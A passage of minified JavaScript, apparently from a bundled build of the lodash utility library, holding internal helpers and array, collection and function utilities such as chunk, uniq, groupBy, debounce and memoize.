1;if(!d&&!g&&!F&&i<s||F&&u&&p&&!d&&!g||C&&u&&p||!x&&p||!I)return-1}return 0}function QO(i,s,u){for(var d=-1,p=i.criteria,g=s.criteria,x=p.length,C=u.length;++d<x;){var I=Wx(p[d],g[d]);if(I){if(d>=C)return I;var F=u[d];return I*(F=="desc"?-1:1)}}return i.index-s.index}function jx(i,s,u,d){for(var p=-1,g=i.length,x=u.length,C=-1,I=s.length,F=pt(g-x,0),U=_(I+F),B=!d;++C<I;)U[C]=s[C];for(;++p<x;)(B||p<g)&&(U[u[p]]=i[p]);for(;F--;)U[C++]=i[p++];return U}function Bx(i,s,u,d){for(var p=-1,g=i.length,x=-1,C=u.length,I=-1,F=s.length,U=pt(g-C,0),B=_(U+F),Y=!d;++p<U;)B[p]=i[p];for(var $=p;++I<F;)B[$+I]=s[I];for(;++x<C;)(Y||p<g)&&(B[$+u[x]]=i[p++]);return B}function $t(i,s){var u=-1,d=i.length;for(s||(s=_(d));++u<d;)s[u]=i[u];return s}function Ar(i,s,u,d){var p=!u;u||(u={});for(var g=-1,x=s.length;++g<x;){var C=s[g],I=d?d(u[C],i[C],C,u,i):n;I===n&&(I=i[C]),p?Qr(u,C,I):ha(u,C,I)}return u}function JO(i,s){return Ar(i,wm(i),s)}function XO(i,s){return Ar(i,tS(i),s)}function $c(i,s){return function(u,d){var p=de(u)?r4:xO,g=s?s():{};return p(u,i,ne(d,2),g)}}function bl(i){return me(function(s,u){var d=-1,p=u.length,g=p>1?u[p-1]:n,x=p>2?u[2]:n;for(g=i.length>3&&typeof g=="function"?(p--,g):n,x&&Zt(u[0],u[1],x)&&(g=p<3?n:g,p=1),s=De(s);++d<p;){var C=u[d];C&&i(s,C,d,g)}return s})}function Hx(i,s){return function(u,d){if(u==null)return u;if(!en(u))return i(u,d);for(var p=u.length,g=s?p:-1,x=De(u);(s?g--:++g<p)&&d(x[g],g,x)!==!1;);return u}}function Vx(i){return function(s,u,d){for(var p=-1,g=De(s),x=d(s),C=x.length;C--;){var I=x[i?C:++p];if(u(g[I],I,g)===!1)break}return s}}function $O(i,s,u){var d=s&K,p=va(i);function g(){var x=this&&this!==Tt&&this instanceof g?p:i;return x.apply(d?u:this,arguments)}return g}function Zx(i){return function(s){s=Re(s);var u=Rl(s)?ar(s):n,d=u?u[0]:s.charAt(0),p=u?Zi(u,1).join(""):s.slice(1);return d[i]()+p}}function Fl(i){return function(s){return Fp(HS(BS(s).replace(H3,"")),i,"")}}function va(i){return function(){var s=arguments;switch(s.length){case 0:return new i;case 1:return new i(s[0]);case 2:return new i(s[0],s[1]);case 3:return new i(s[0],s[1],s[2]);case 4:return new i(s[0],s[1],s[2],s[3]);case 5:return new i(s[0],s[1],s[2],s[3],s[4]);case 6:return new i(s[0],s[1],s[2],s[3],s[4],s[5]);case 7:return new i(s[0],s[1],s[2],s[3],s[4],s[5],s[6])}var u=Pl(i.prototype),d=i.apply(u,s);return qe(d)?d:u}}function eI(i,s,u){var d=va(i);function p(){for(var g=arguments.length,x=_(g),C=g,I=zl(p);C--;)x[C]=arguments[C];var F=g<3&&x[0]!==I&&x[g-1]!==I?[]:Wi(x,I);if(g-=F.length,g<u)return Qx(i,s,ef,p.placeholder,n,x,F,n,n,u-g);var U=this&&this!==Tt&&this instanceof p?d:i;return yn(U,this,x)}return p}function Gx(i){return function(s,u,d){var p=De(s);if(!en(s)){var g=ne(u,3);s=vt(s),u=function(C){return g(p[C],C,p)}}var x=i(s,u,d);return x>-1?p[g?s[x]:x]:n}}function Yx(i){return Xr(function(s){var u=s.length,d=u,p=Wn.prototype.thru;for(i&&s.reverse();d--;){var g=s[d];if(typeof g!="function")throw new Un(a);if(p&&!x&&sf(g)=="wrapper")var x=new Wn([],!0)}for(d=x?d:u;++d<u;){g=s[d];var C=sf(g),I=C=="wrapper"?ym(g):n;I&&Sm(I[0])&&I[1]==(b|k|z|W)&&!I[4].length&&I[9]==1?x=x[sf(I[0])].apply(x,I[3]):x=g.length==1&&Sm(g)?x[C]():x.thru(g)}return function(){var F=arguments,U=F[0];if(x&&F.length==1&&de(U))return x.plant(U).value();for(var B=0,Y=u?s[B].apply(this,F):U;++B<u;)Y=s[B].call(this,Y);return Y}})}function ef(i,s,u,d,p,g,x,C,I,F){var U=s&b,B=s&K,Y=s&E,$=s&(k|N),re=s&Te,pe=Y?n:va(i);function ie(){for(var ve=arguments.length,xe=_(ve),Sn=ve;Sn--;)xe[Sn]=arguments[Sn];if($)var Gt=zl(ie),kn=d4(xe,Gt);if(d&&(xe=jx(xe,d,p,$)),g&&(xe=Bx(xe,g,x,$)),ve-=kn,$&&ve<F){var lt=Wi(xe,Gt);return Qx(i,s,ef,ie.placeholder,u,xe,lt,C,I,F-ve)}var fr=B?u:this,ni=Y?fr[i]:i;return ve=xe.length,C?xe=xI(xe,C):re&&ve>1&&xe.reverse(),U&&I<ve&&(xe.length=I),this&&this!==Tt&&this instanceof ie&&(ni=pe||va(ni)),ni.apply(fr,xe)}return ie}function Kx(i,s){return function(u,d){return IO(u,i,s(d),{})}}function tf(i,s){return function(u,d){var p;if(u===n&&d===n)return s;if(u!==n&&(p=u),d!==n){if(p===n)return d;typeof u=="string"||typeof d=="string"?(u=wn(u),d=wn(d)):(u=_x(u),d=_x(d)),p=i(u,d)}return p}}function hm(i){return Xr(function(s){return s=Ve(s,vn(ne())),me(function(u){var d=this;return i(s,function(p){return yn(p,d,u)})})})}function nf(i,s){s=s===n?" ":wn(s);var u=s.length;if(u<2)return u?lm(s,i):s;var d=lm(s,Bc(i/Nl(s)));return Rl(s)?Zi(ar(d),0,i).join(""):d.slice(0,i)}function tI(i,s,u,d){var p=s&K,g=va(i);function x(){for(var C=-1,I=arguments.length,F=-1,U=d.length,B=_(U+I),Y=this&&this!==Tt&&this instanceof x?g:i;++F<U;)B[F]=d[F];for(;I--;)B[F++]=arguments[++C];return yn(Y,p?u:this,B)}return x}function qx(i){return function(s,u,d){return d&&typeof d!="number"&&Zt(s,u,d)&&(u=d=n),s=ti(s),u===n?(u=s,s=0):u=ti(u),d=d===n?s<u?1:-1:ti(d),WO(s,u,d,i)}}function rf(i){return function(s,u){return typeof s=="string"&&typeof u=="string"||(s=Vn(s),u=Vn(u)),i(s,u)}}function Qx(i,s,u,d,p,g,x,C,I,F){var U=s&k,B=U?x:n,Y=U?n:x,$=U?g:n,re=U?n:g;s|=U?z:L,s&=~(U?L:z),s&S||(s&=-4);var pe=[i,s,p,$,B,re,Y,C,I,F],ie=u.apply(n,pe);return Sm(i)&&aS(ie,pe),ie.placeholder=d,uS(ie,i,s)}function pm(i){var s=ht[i];return function(u,d){if(u=Vn(u),d=d==null?0:Dt(he(d),292),d&&ux(u)){var p=(Re(u)+"e").split("e"),g=s(p[0]+"e"+(+p[1]+d));return p=(Re(g)+"e").split("e"),+(p[0]+"e"+(+p[1]-d))}return s(u)}}var nI=_l&&1/Lc(new _l([,-0]))[1]==hn?function(i){return new _l(i)}:bm;function Jx(i){return function(s){var u=Pt(s);return u==Mt?Vp(s):u==Xt?w4(s):f4(s,i(s))}}function Jr(i,s,u,d,p,g,x,C){var I=s&E;if(!I&&typeof i!="function")throw new Un(a);var F=d?d.length:0;if(F||(s&=-97,d=p=n),x=x===n?x:pt(he(x),0),C=C===n?C:he(C),F-=p?p.length:0,s&L){var U=d,B=p;d=p=n}var Y=I?n:ym(i),$=[i,s,u,d,p,U,B,g,x,C];if(Y&&yI($,Y),i=$[0],s=$[1],u=$[2],d=$[3],p=$[4],C=$[9]=$[9]===n?I?0:i.length:pt($[9]-F,0),!C&&s&(k|N)&&(s&=-25),!s||s==K)var re=$O(i,s,u);else s==k||s==N?re=eI(i,s,C):(s==z||s==(K|z))&&!p.length?re=tI(i,s,u,d):re=ef.apply(n,$);var pe=Y?Mx:aS;return uS(pe(re,$),i,s)}function Xx(i,s,u,d){return i===n||cr(i,Ll[u])&&!Le.call(d,u)?s:i}function $x(i,s,u,d,p,g){return qe(i)&&qe(s)&&(g.set(s,i),Qc(i,s,n,$x,g),g.delete(s)),i}function rI(i){return Sa(i)?n:i}function eS(i,s,u,d,p,g){var x=u&M,C=i.length,I=s.length;if(C!=I&&!(x&&I>C))return!1;var F=g.get(i),U=g.get(s);if(F&&U)return F==s&&U==i;var B=-1,Y=!0,$=u&D?new Cs:n;for(g.set(i,s),g.set(s,i);++B<C;){var re=i[B],pe=s[B];if(d)var ie=x?d(pe,re,B,s,i,g):d(re,pe,B,i,s,g);if(ie!==n){if(ie)continue;Y=!1;break}if($){if(!zp(s,function(ve,xe){if(!oa($,xe)&&(re===ve||p(re,ve,u,d,g)))return $.push(xe)})){Y=!1;break}}else if(!(re===pe||p(re,pe,u,d,g))){Y=!1;break}}return g.delete(i),g.delete(s),Y}function iI(i,s,u,d,p,g,x){switch(u){case Tr:if(i.byteLength!=s.byteLength||i.byteOffset!=s.byteOffset)return!1;i=i.buffer,s=s.buffer;case Lt:return!(i.byteLength!=s.byteLength||!g(new zc(i),new zc(s)));case Pn:case _i:case pn:return cr(+i,+s);case gs:return i.name==s.name&&i.message==s.message;case kr:case Di:return i==s+"";case Mt:var C=Vp;case Xt:var I=d&M;if(C||(C=Lc),i.size!=s.size&&!I)return!1;var F=x.get(i);if(F)return F==s;d|=D,x.set(i,s);var U=eS(C(i),C(s),d,p,g,x);return x.delete(i),U;case xl:if(da)return da.call(i)==da.call(s)}return!1}function sI(i,s,u,d,p,g){var x=u&M,C=mm(i),I=C.length,F=mm(s),U=F.length;if(I!=U&&!x)return!1;for(var B=I;B--;){var Y=C[B];if(!(x?Y in s:Le.call(s,Y)))return!1}var $=g.get(i),re=g.get(s);if($&&re)return $==s&&re==i;var pe=!0;g.set(i,s),g.set(s,i);for(var ie=x;++B<I;){Y=C[B];var ve=i[Y],xe=s[Y];if(d)var Sn=x?d(xe,ve,Y,s,i,g):d(ve,xe,Y,i,s,g);if(!(Sn===n?ve===xe||p(ve,xe,u,d,g):Sn)){pe=!1;break}ie||(ie=Y=="constructor")}if(pe&&!ie){var Gt=i.constructor,kn=s.constructor;Gt!=kn&&"constructor"in i&&"constructor"in s&&!(typeof Gt=="function"&&Gt instanceof Gt&&typeof kn=="function"&&kn instanceof kn)&&(pe=!1)}return g.delete(i),g.delete(s),pe}function Xr(i){return Tm(lS(i,n,mS),i+"")}function mm(i){return xx(i,vt,wm)}function gm(i){return xx(i,tn,tS)}var ym=Vc?function(i){return Vc.get(i)}:bm;function sf(i){for(var s=i.name+"",u=Dl[s],d=Le.call(Dl,s)?u.length:0;d--;){var p=u[d],g=p.func;if(g==null||g==i)return p.name}return s}function zl(i){var s=Le.call(m,"placeholder")?m:i;return s.placeholder}function ne(){var i=m.iteratee||Dm;return i=i===Dm?Tx:i,arguments.length?i(arguments[0],arguments[1]):i}function lf(i,s){var u=i.__data__;return hI(s)?u[typeof s=="string"?"string":"hash"]:u.map}function vm(i){for(var s=vt(i),u=s.length;u--;){var d=s[u],p=i[d];s[u]=[d,p,iS(p)]}return s}function Is(i,s){var u=g4(i,s);return kx(u)?u:n}function lI(i){var s=Le.call(i,Ts),u=i[Ts];try{i[Ts]=n;var d=!0}catch{}var p=bc.call(i);return d&&(s?i[Ts]=u:delete i[Ts]),p}var wm=Gp?function(i){return i==null?[]:(i=De(i),zi(Gp(i),function(s){return ox.call(i,s)}))}:Fm,tS=Gp?function(i){for(var s=[];i;)Ui(s,wm(i)),i=Uc(i);return s}:Fm,Pt=Vt;(Yp&&Pt(new Yp(new ArrayBuffer(1)))!=Tr||ua&&Pt(new ua)!=Mt||Kp&&Pt(Kp.resolve())!=Vr||_l&&Pt(new _l)!=Xt||ca&&Pt(new ca)!=sr)&&(Pt=function(i){var s=Vt(i),u=s==mn?i.constructor:n,d=u?Rs(u):"";if(d)switch(d){case B4:return Tr;case H4:return Mt;case V4:return Vr;case Z4:return Xt;case G4:return sr}return s});function oI(i,s,u){for(var d=-1,p=u.length;++d<p;){var g=u[d],x=g.size;switch(g.type){case"drop":i+=x;break;case"dropRight":s-=x;break;case"take":s=Dt(s,i+x);break;case"takeRight":i=pt(i,s-x);break}}return{start:i,end:s}}function aI(i){var s=i.match(Sc);return s?s[1].split(kc):[]}function nS(i,s,u){s=Vi(s,i);for(var d=-1,p=s.length,g=!1;++d<p;){var x=Or(s[d]);if(!(g=i!=null&&u(i,x)))break;i=i[x]}return g||++d!=p?g:(p=i==null?0:i.length,!!p&&hf(p)&&$r(x,p)&&(de(i)||Ns(i)))}function uI(i){var s=i.length,u=new i.constructor(s);return s&&typeof i[0]=="string"&&Le.call(i,"index")&&(u.index=i.index,u.input=i.input),u}function rS(i){return typeof i.constructor=="function"&&!wa(i)?Pl(Uc(i)):{}}function cI(i,s,u){var d=i.constructor;switch(s){case Lt:return dm(i);case Pn:case _i:return new d(+i);case Tr:return YO(i,u);case Sl:case kl:case vs:case Tl:case bi:case Fi:case gn:case Er:case ws:return Ux(i,u);case Mt:return new d;case pn:case Di:return new d(i);case kr:return KO(i);case Xt:return new d;case xl:return qO(i)}}function fI(i,s){var u=s.length;if(!u)return i;var d=u-1;return s[d]=(u>1?"& ":"")+s[d],s=s.join(u>2?", ":" "),i.replace(Gr,`{
/* [wrapped with `+s+`] */
`)}function dI(i){return de(i)||Ns(i)||!!(ax&&i&&i[ax])}function $r(i,s){var u=typeof i;return s=s??Z,!!s&&(u=="number"||u!="symbol"&&A.test(i))&&i>-1&&i%1==0&&i<s}function Zt(i,s,u){if(!qe(u))return!1;var d=typeof s;return(d=="number"?en(u)&&$r(s,u.length):d=="string"&&s in u)?cr(u[s],i):!1}function xm(i,s){if(de(i))return!1;var u=typeof i;return u=="number"||u=="symbol"||u=="boolean"||i==null||xn(i)?!0:wc.test(i)||!Op.test(i)||s!=null&&i in De(s)}function hI(i){var s=typeof i;return s=="string"||s=="number"||s=="symbol"||s=="boolean"?i!=="__proto__":i===null}function Sm(i){var s=sf(i),u=m[s];if(typeof u!="function"||!(s in we.prototype))return!1;if(i===u)return!0;var d=ym(u);return!!d&&i===d[0]}function pI(i){return!!ix&&ix in i}var mI=Dc?ei:zm;function wa(i){var s=i&&i.constructor,u=typeof s=="function"&&s.prototype||Ll;return i===u}function iS(i){return i===i&&!qe(i)}function sS(i,s){return function(u){return u==null?!1:u[i]===s&&(s!==n||i in De(u))}}function gI(i){var s=ff(i,function(d){return u.size===h&&u.clear(),d}),u=s.cache;return s}function yI(i,s){var u=i[1],d=s[1],p=u|d,g=p<(K|E|b),x=d==b&&u==k||d==b&&u==W&&i[7].length<=s[8]||d==(b|W)&&s[7].length<=s[8]&&u==k;if(!(g||x))return i;d&K&&(i[2]=s[2],p|=u&K?0:S);var C=s[3];if(C){var I=i[3];i[3]=I?jx(I,C,s[4]):C,i[4]=I?Wi(i[3],y):s[4]}return C=s[5],C&&(I=i[5],i[5]=I?Bx(I,C,s[6]):C,i[6]=I?Wi(i[5],y):s[6]),C=s[7],C&&(i[7]=C),d&b&&(i[8]=i[8]==null?s[8]:Dt(i[8],s[8])),i[9]==null&&(i[9]=s[9]),i[0]=s[0],i[1]=p,i}function vI(i){var s=[];if(i!=null)for(var u in De(i))s.push(u);return s}function wI(i){return bc.call(i)}function lS(i,s,u){return s=pt(s===n?i.length-1:s,0),function(){for(var d=arguments,p=-1,g=pt(d.length-s,0),x=_(g);++p<g;)x[p]=d[s+p];p=-1;for(var C=_(s+1);++p<s;)C[p]=d[p];return C[s]=u(x),yn(i,this,C)}}function oS(i,s){return s.length<2?i:Os(i,Bn(s,0,-1))}function xI(i,s){for(var u=i.length,d=Dt(s.length,u),p=$t(i);d--;){var g=s[d];i[d]=$r(g,u)?p[g]:n}return i}function km(i,s){if(!(s==="constructor"&&typeof i[s]=="function")&&s!="__proto__")return i[s]}var aS=cS(Mx),xa=P4||function(i,s){return Tt.setTimeout(i,s)},Tm=cS(HO);function uS(i,s,u){var d=s+"";return Tm(i,fI(d,SI(aI(d),u)))}function cS(i){var s=0,u=0;return function(){var d=U4(),p=ir-(d-u);if(u=d,p>0){if(++s>=rr)return arguments[0]}else s=0;return i.apply(n,arguments)}}function of(i,s){var u=-1,d=i.length,p=d-1;for(s=s===n?d:s;++u<s;){var g=sm(u,p),x=i[g];i[g]=i[u],i[u]=x}return i.length=s,i}var fS=gI(function(i){var s=[];return i.charCodeAt(0)===46&&s.push(""),i.replace(ra,function(u,d,p,g){s.push(p?g.replace(lr,"$1"):d||u)}),s});function Or(i){if(typeof i=="string"||xn(i))return i;var s=i+"";return s=="0"&&1/i==-hn?"-0":s}function Rs(i){if(i!=null){try{return Pc.call(i)}catch{}try{return i+""}catch{}}return""}function SI(i,s){return zn(Dn,function(u){var d="_."+u[0];s&u[1]&&!Nc(i,d)&&i.push(d)}),i.sort()}function dS(i){if(i instanceof we)return i.clone();var s=new Wn(i.__wrapped__,i.__chain__);return s.__actions__=$t(i.__actions__),s.__index__=i.__index__,s.__values__=i.__values__,s}function kI(i,s,u){(u?Zt(i,s,u):s===n)?s=1:s=pt(he(s),0);var d=i==null?0:i.length;if(!d||s<1)return[];for(var p=0,g=0,x=_(Bc(d/s));p<d;)x[g++]=Bn(i,p,p+=s);return x}function TI(i){for(var s=-1,u=i==null?0:i.length,d=0,p=[];++s<u;){var g=i[s];g&&(p[d++]=g)}return p}function EI(){var i=arguments.length;if(!i)return[];for(var s=_(i-1),u=arguments[0],d=i;d--;)s[d-1]=arguments[d];return Ui(de(u)?$t(u):[u],Et(s,1))}var CI=me(function(i,s){return st(i)?pa(i,Et(s,1,st,!0)):[]}),AI=me(function(i,s){var u=Hn(s);return st(u)&&(u=n),st(i)?pa(i,Et(s,1,st,!0),ne(u,2)):[]}),OI=me(function(i,s){var u=Hn(s);return st(u)&&(u=n),st(i)?pa(i,Et(s,1,st,!0),n,u):[]});function II(i,s,u){var d=i==null?0:i.length;return d?(s=u||s===n?1:he(s),Bn(i,s<0?0:s,d)):[]}function RI(i,s,u){var d=i==null?0:i.length;return d?(s=u||s===n?1:he(s),s=d-s,Bn(i,0,s<0?0:s)):[]}function NI(i,s){return i&&i.length?Xc(i,ne(s,3),!0,!0):[]}function MI(i,s){return i&&i.length?Xc(i,ne(s,3),!0):[]}function LI(i,s,u,d){var p=i==null?0:i.length;return p?(u&&typeof u!="number"&&Zt(i,s,u)&&(u=0,d=p),EO(i,s,u,d)):[]}function hS(i,s,u){var d=i==null?0:i.length;if(!d)return-1;var p=u==null?0:he(u);return p<0&&(p=pt(d+p,0)),Mc(i,ne(s,3),p)}function pS(i,s,u){var d=i==null?0:i.length;if(!d)return-1;var p=d-1;return u!==n&&(p=he(u),p=u<0?pt(d+p,0):Dt(p,d-1)),Mc(i,ne(s,3),p,!0)}function mS(i){var s=i==null?0:i.length;return s?Et(i,1):[]}function _I(i){var s=i==null?0:i.length;return s?Et(i,hn):[]}function DI(i,s){var u=i==null?0:i.length;return u?(s=s===n?1:he(s),Et(i,s)):[]}function PI(i){for(var s=-1,u=i==null?0:i.length,d={};++s<u;){var p=i[s];d[p[0]]=p[1]}return d}function gS(i){return i&&i.length?i[0]:n}function bI(i,s,u){var d=i==null?0:i.length;if(!d)return-1;var p=u==null?0:he(u);return p<0&&(p=pt(d+p,0)),Il(i,s,p)}function FI(i){var s=i==null?0:i.length;return s?Bn(i,0,-1):[]}var zI=me(function(i){var s=Ve(i,cm);return s.length&&s[0]===i[0]?em(s):[]}),UI=me(function(i){var s=Hn(i),u=Ve(i,cm);return s===Hn(u)?s=n:u.pop(),u.length&&u[0]===i[0]?em(u,ne(s,2)):[]}),WI=me(function(i){var s=Hn(i),u=Ve(i,cm);return s=typeof s=="function"?s:n,s&&u.pop(),u.length&&u[0]===i[0]?em(u,n,s):[]});function jI(i,s){return i==null?"":F4.call(i,s)}function Hn(i){var s=i==null?0:i.length;return s?i[s-1]:n}function BI(i,s,u){var d=i==null?0:i.length;if(!d)return-1;var p=d;return u!==n&&(p=he(u),p=p<0?pt(d+p,0):Dt(p,d-1)),s===s?S4(i,s,p):Mc(i,Qw,p,!0)}function HI(i,s){return i&&i.length?Ox(i,he(s)):n}var VI=me(yS);function yS(i,s){return i&&i.length&&s&&s.length?im(i,s):i}function ZI(i,s,u){return i&&i.length&&s&&s.length?im(i,s,ne(u,2)):i}function GI(i,s,u){return i&&i.length&&s&&s.length?im(i,s,n,u):i}var YI=Xr(function(i,s){var u=i==null?0:i.length,d=Qp(i,s);return Nx(i,Ve(s,function(p){return $r(p,u)?+p:p}).sort(Wx)),d});function KI(i,s){var u=[];if(!(i&&i.length))return u;var d=-1,p=[],g=i.length;for(s=ne(s,3);++d<g;){var x=i[d];s(x,d,i)&&(u.push(x),p.push(d))}return Nx(i,p),u}function Em(i){return i==null?i:j4.call(i)}function qI(i,s,u){var d=i==null?0:i.length;return d?(u&&typeof u!="number"&&Zt(i,s,u)?(s=0,u=d):(s=s==null?0:he(s),u=u===n?d:he(u)),Bn(i,s,u)):[]}function QI(i,s){return Jc(i,s)}function JI(i,s,u){return om(i,s,ne(u,2))}function XI(i,s){var u=i==null?0:i.length;if(u){var d=Jc(i,s);if(d<u&&cr(i[d],s))return d}return-1}function $I(i,s){return Jc(i,s,!0)}function eR(i,s,u){return om(i,s,ne(u,2),!0)}function tR(i,s){var u=i==null?0:i.length;if(u){var d=Jc(i,s,!0)-1;if(cr(i[d],s))return d}return-1}function nR(i){return i&&i.length?Lx(i):[]}function rR(i,s){return i&&i.length?Lx(i,ne(s,2)):[]}function iR(i){var s=i==null?0:i.length;return s?Bn(i,1,s):[]}function sR(i,s,u){return i&&i.length?(s=u||s===n?1:he(s),Bn(i,0,s<0?0:s)):[]}function lR(i,s,u){var d=i==null?0:i.length;return d?(s=u||s===n?1:he(s),s=d-s,Bn(i,s<0?0:s,d)):[]}function oR(i,s){return i&&i.length?Xc(i,ne(s,3),!1,!0):[]}function aR(i,s){return i&&i.length?Xc(i,ne(s,3)):[]}var uR=me(function(i){return Hi(Et(i,1,st,!0))}),cR=me(function(i){var s=Hn(i);return st(s)&&(s=n),Hi(Et(i,1,st,!0),ne(s,2))}),fR=me(function(i){var s=Hn(i);return s=typeof s=="function"?s:n,Hi(Et(i,1,st,!0),n,s)});function dR(i){return i&&i.length?Hi(i):[]}function hR(i,s){return i&&i.length?Hi(i,ne(s,2)):[]}function pR(i,s){return s=typeof s=="function"?s:n,i&&i.length?Hi(i,n,s):[]}function Cm(i){if(!(i&&i.length))return[];var s=0;return i=zi(i,function(u){if(st(u))return s=pt(u.length,s),!0}),Bp(s,function(u){return Ve(i,Up(u))})}function vS(i,s){if(!(i&&i.length))return[];var u=Cm(i);return s==null?u:Ve(u,function(d){return yn(s,n,d)})}var mR=me(function(i,s){return st(i)?pa(i,s):[]}),gR=me(function(i){return um(zi(i,st))}),yR=me(function(i){var s=Hn(i);return st(s)&&(s=n),um(zi(i,st),ne(s,2))}),vR=me(function(i){var s=Hn(i);return s=typeof s=="function"?s:n,um(zi(i,st),n,s)}),wR=me(Cm);function xR(i,s){return bx(i||[],s||[],ha)}function SR(i,s){return bx(i||[],s||[],ya)}var kR=me(function(i){var s=i.length,u=s>1?i[s-1]:n;return u=typeof u=="function"?(i.pop(),u):n,vS(i,u)});function wS(i){var s=m(i);return s.__chain__=!0,s}function TR(i,s){return s(i),i}function af(i,s){return s(i)}var ER=Xr(function(i){var s=i.length,u=s?i[0]:0,d=this.__wrapped__,p=function(g){return Qp(g,i)};return s>1||this.__actions__.length||!(d instanceof we)||!$r(u)?this.thru(p):(d=d.slice(u,+u+(s?1:0)),d.__actions__.push({func:af,args:[p],thisArg:n}),new Wn(d,this.__chain__).thru(function(g){return s&&!g.length&&g.push(n),g}))});function CR(){return wS(this)}function AR(){return new Wn(this.value(),this.__chain__)}function OR(){this.__values__===n&&(this.__values__=_S(this.value()));var i=this.__index__>=this.__values__.length,s=i?n:this.__values__[this.__index__++];return{done:i,value:s}}function IR(){return this}function RR(i){for(var s,u=this;u instanceof Gc;){var d=dS(u);d.__index__=0,d.__values__=n,s?p.__wrapped__=d:s=d;var p=d;u=u.__wrapped__}return p.__wrapped__=i,s}function NR(){var i=this.__wrapped__;if(i instanceof we){var s=i;return this.__actions__.length&&(s=new we(this)),s=s.reverse(),s.__actions__.push({func:af,args:[Em],thisArg:n}),new Wn(s,this.__chain__)}return this.thru(Em)}function MR(){return Px(this.__wrapped__,this.__actions__)}var LR=$c(function(i,s,u){Le.call(i,u)?++i[u]:Qr(i,u,1)});function _R(i,s,u){var d=de(i)?Kw:TO;return u&&Zt(i,s,u)&&(s=n),d(i,ne(s,3))}function DR(i,s){var u=de(i)?zi:vx;return u(i,ne(s,3))}var PR=Gx(hS),bR=Gx(pS);function FR(i,s){return Et(uf(i,s),1)}function zR(i,s){return Et(uf(i,s),hn)}function UR(i,s,u){return u=u===n?1:he(u),Et(uf(i,s),u)}function xS(i,s){var u=de(i)?zn:Bi;return u(i,ne(s,3))}function SS(i,s){var u=de(i)?i4:yx;return u(i,ne(s,3))}var WR=$c(function(i,s,u){Le.call(i,u)?i[u].push(s):Qr(i,u,[s])});function jR(i,s,u,d){i=en(i)?i:Wl(i),u=u&&!d?he(u):0;var p=i.length;return u<0&&(u=pt(p+u,0)),pf(i)?u<=p&&i.indexOf(s,u)>-1:!!p&&Il(i,s,u)>-1}var BR=me(function(i,s,u){var d=-1,p=typeof s=="function",g=en(i)?_(i.length):[];return Bi(i,function(x){g[++d]=p?yn(s,x,u):ma(x,s,u)}),g}),HR=$c(function(i,s,u){Qr(i,u,s)});function uf(i,s){var u=de(i)?Ve:Ex;return u(i,ne(s,3))}function VR(i,s,u,d){return i==null?[]:(de(s)||(s=s==null?[]:[s]),u=d?n:u,de(u)||(u=u==null?[]:[u]),Ix(i,s,u))}var ZR=$c(function(i,s,u){i[u?0:1].push(s)},function(){return[[],[]]});function GR(i,s,u){var d=de(i)?Fp:Xw,p=arguments.length<3;return d(i,ne(s,4),u,p,Bi)}function YR(i,s,u){var d=de(i)?s4:Xw,p=arguments.length<3;return d(i,ne(s,4),u,p,yx)}function KR(i,s){var u=de(i)?zi:vx;return u(i,df(ne(s,3)))}function qR(i){var s=de(i)?hx:jO;return s(i)}function QR(i,s,u){(u?Zt(i,s,u):s===n)?s=1:s=he(s);var d=de(i)?vO:BO;return d(i,s)}function JR(i){var s=de(i)?wO:VO;return s(i)}function XR(i){if(i==null)return 0;if(en(i))return pf(i)?Nl(i):i.length;var s=Pt(i);return s==Mt||s==Xt?i.size:nm(i).length}function $R(i,s,u){var d=de(i)?zp:ZO;return u&&Zt(i,s,u)&&(s=n),d(i,ne(s,3))}var eN=me(function(i,s){if(i==null)return[];var u=s.length;return u>1&&Zt(i,s[0],s[1])?s=[]:u>2&&Zt(s[0],s[1],s[2])&&(s=[s[0]]),Ix(i,Et(s,1),[])}),cf=D4||function(){return Tt.Date.now()};function tN(i,s){if(typeof s!="function")throw new Un(a);return i=he(i),function(){if(--i<1)return s.apply(this,arguments)}}function kS(i,s,u){return s=u?n:s,s=i&&s==null?i.length:s,Jr(i,b,n,n,n,n,s)}function TS(i,s){var u;if(typeof s!="function")throw new Un(a);return i=he(i),function(){return--i>0&&(u=s.apply(this,arguments)),i<=1&&(s=n),u}}var Am=me(function(i,s,u){var d=K;if(u.length){var p=Wi(u,zl(Am));d|=z}return Jr(i,d,s,u,p)}),ES=me(function(i,s,u){var d=K|E;if(u.length){var p=Wi(u,zl(ES));d|=z}return Jr(s,d,i,u,p)});function CS(i,s,u){s=u?n:s;var d=Jr(i,k,n,n,n,n,n,s);return d.placeholder=CS.placeholder,d}function AS(i,s,u){s=u?n:s;var d=Jr(i,N,n,n,n,n,n,s);return d.placeholder=AS.placeholder,d}function OS(i,s,u){var d,p,g,x,C,I,F=0,U=!1,B=!1,Y=!0;if(typeof i!="function")throw new Un(a);s=Vn(s)||0,qe(u)&&(U=!!u.leading,B="maxWait"in u,g=B?pt(Vn(u.maxWait)||0,s):g,Y="trailing"in u?!!u.trailing:Y);function $(lt){var fr=d,ni=p;return d=p=n,F=lt,x=i.apply(ni,fr),x}function re(lt){return F=lt,C=xa(ve,s),U?$(lt):x}function pe(lt){var fr=lt-I,ni=lt-F,GS=s-fr;return B?Dt(GS,g-ni):GS}function ie(lt){var fr=lt-I,ni=lt-F;return I===n||fr>=s||fr<0||B&&ni>=g}function ve(){var lt=cf();if(ie(lt))return xe(lt);C=xa(ve,pe(lt))}function xe(lt){return C=n,Y&&d?$(lt):(d=p=n,x)}function Sn(){C!==n&&Fx(C),F=0,d=I=p=C=n}function Gt(){return C===n?x:xe(cf())}function kn(){var lt=cf(),fr=ie(lt);if(d=arguments,p=this,I=lt,fr){if(C===n)return re(I);if(B)return Fx(C),C=xa(ve,s),$(I)}return C===n&&(C=xa(ve,s)),x}return kn.cancel=Sn,kn.flush=Gt,kn}var nN=me(function(i,s){return gx(i,1,s)}),rN=me(function(i,s,u){return gx(i,Vn(s)||0,u)});function iN(i){return Jr(i,Te)}function ff(i,s){if(typeof i!="function"||s!=null&&typeof s!="function")throw new Un(a);var u=function(){var d=arguments,p=s?s.apply(this,d):d[0],g=u.cache;if(g.has(p))return g.get(p);var x=i.apply(this,d);return u.cache=g.set(p,x)||g,x};return u.cache=new(ff.Cache||qr),u}ff.Cache=qr;function df(i){if(typeof i!="function")throw new Un(a);return function(){var s=arguments;switch(s.length){case 0:return!i.call(this);case 1:return!i.call(this,s[0]);case 2:return!i.call(this,s[0],s[1]);case 3:return!i.call(this,s[0],s[1],s[2])}return!i.apply(this,s)}}function sN(i){return TS(2,i)}var lN=GO(function(i,s){s=s.length==1&&de(s[0])?Ve(s[0],vn(ne())):Ve(Et(s,1),vn(ne()));var u=s.length;return me(function(d){for(var 